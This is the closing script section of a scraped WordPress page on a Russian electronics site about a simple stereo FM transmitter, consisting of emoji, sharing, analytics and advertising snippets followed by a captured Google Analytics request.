  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
 
 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/prostejshie-radiopriyomniki-i-radioperedatchiki\/prostoj-stereoperedatchik-na-fm-diapazon.html":98078};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"98078","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202438.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"98078\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "98078" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=535029670&t=pageview&_s=1&dl=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B9%20%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA%20%D0%BD%D0%B0%20FM-%D0%B4%D0%B8%D0%B0%D0%BF%D0%B0%D0%B7%D0%BE%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1378346148&gjid=1796647501&cid=1564579186.1769682839&tid=UA-129598702-1&_gid=296595200.1769682839&_r=1&_slc=1&z=30535252
body_size: -449
content:
2,cG-H8HBN46C90